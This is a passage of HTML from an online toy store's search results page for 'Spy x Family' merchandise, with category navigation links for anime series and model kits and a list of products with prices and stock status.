<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="advSearchResultsDefault">

<h1 id="advSearchResultsDefaultHeading">Advanced Search</h1>

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>139</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=4" title=" Page 4 ">4</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=5" title=" Page 5 ">5</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=6" title=" Page 6 ">6</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=7" title=" Page 7 ">7</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71023&products_type=15">Spy x Family - Cat Plush Toy SINGLE BLIND BOX</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Price is for a single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71023&products_type=15"><img src="images/Figure_Anime_Figure_18/TL300851759.jpg" alt="Spy x Family - Cat Plush Toy SINGLE BLIND BOX" title=" Spy x Family - Cat Plush Toy SINGLE BLIND BOX " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$18.99 </span>&nbsp;<span class="productSpecialPrice">$18.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71023]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67542&products_type=1">Spy x Family - Anya Luminasta Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 8 cm x 16 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67542&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300848289.jpg" alt="Spy x Family - Anya Luminasta Figure" title=" Spy x Family - Anya Luminasta Figure " width="79" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$34.99 </span>&nbsp;<span class="productSpecialPrice">$34.90</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.09&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67041&products_type=15">Spy x Family - Mascot Anya Collection 2  SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">About 2 inches tall. Price is for a single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67041&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300847788.jpg" alt="Spy x Family - Mascot Anya Collection 2 SINGLE BLIND BOX" title=" Spy x Family - Mascot Anya Collection 2 SINGLE BLIND BOX " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$9.50 </span>&nbsp;<span class="productSpecialPrice">$9.31</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.19&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66684&products_type=15">Spy x Family - Relaxing Mascot SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Each figure is about 3 inches tall. Price is for a single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66684&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300847431.jpg" alt="Spy x Family - Relaxing Mascot SINGLE BLIND BOX" title=" Spy x Family - Relaxing Mascot SINGLE BLIND BOX " width="90" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.83</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.16&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66150&products_type=1">Spy x Family - Anya and Penguin Luminasta Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 5 cm x 13 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66150&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300846898.jpg" alt="Spy x Family - Anya and Penguin Luminasta Figure" title=" Spy x Family - Anya and Penguin Luminasta Figure " width="87" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$34.99 </span>&nbsp;<span class="productSpecialPrice">$33.24</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.75&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65792&products_type=1">Spy x Family - Big Box Set Pettitrama Series EX Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Set of 4 figures. Each figure is about 8cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65792&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300846540.jpg" alt="Spy x Family - Big Box Set Pettitrama Series EX Figure" title=" Spy x Family - Big Box Set Pettitrama Series EX Figure " width="68" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$94.99 </span>&nbsp;<span class="productSpecialPrice">$93.09</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.90&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[65792]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65489&products_type=7">Spy x Family - Yor Forger 21cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 21 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65489&products_type=7"><img src="images/plush15/TL300846237.jpg" alt="Spy x Family - Yor Forger 21cm Plush" title=" Spy x Family - Yor Forger 21cm Plush " width="100" height="73" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65488&products_type=7">Spy x Family - Anya Forger 21cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 21 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65488&products_type=7"><img src="images/plush15/TL300846236.jpg" alt="Spy x Family - Anya Forger 21cm Plush" title=" Spy x Family - Anya Forger 21cm Plush " width="100" height="73" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[65488]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65486&products_type=1">Spy x Family Code - Anya Forger Premium Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 4 cm x 9 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65486&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300846234.jpg" alt="Spy x Family Code - Anya Forger Premium Figure" title=" Spy x Family Code - Anya Forger Premium Figure " width="82" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65478&products_type=7">Spy x Family - Bond 62cm Nesoberi Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 40 cm x 62 cm x 23 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65478&products_type=7"><img src="images/plush15/TL300846226.jpg" alt="Spy x Family - Bond 62cm Nesoberi Plush" title=" Spy x Family - Bond 62cm Nesoberi Plush " width="81" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$39.19</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.80&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65266&products_type=7">Spy x Family - Anya Big Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Plush is about 12 inches tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65266&products_type=7"><img src="images/plush15/TL300846012.jpg" alt="Spy x Family - Anya Big Plush" title=" Spy x Family - Anya Big Plush " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64755&products_type=8">Spy x Family - Forger Family T-Shirt XL</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Material: Breathable and lightweight fabric with superior softness. Care:...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64755&products_type=8"><img src="images/Accessories15/TL300845506.jpg" alt="Spy x Family - Forger Family T-Shirt XL" title=" Spy x Family - Forger Family T-Shirt XL " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.00 </span>&nbsp;<span class="productSpecialPrice">$23.52</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.48&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64754&products_type=8">Spy x Family - Forger Family T-Shirt L</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Material: Breathable and lightweight fabric with superior softness. Care:...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64754&products_type=8"><img src="images/Accessories15/TL300845505.jpg" alt="Spy x Family - Forger Family T-Shirt L" title=" Spy x Family - Forger Family T-Shirt L " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.00 </span>&nbsp;<span class="productSpecialPrice">$23.52</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.48&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
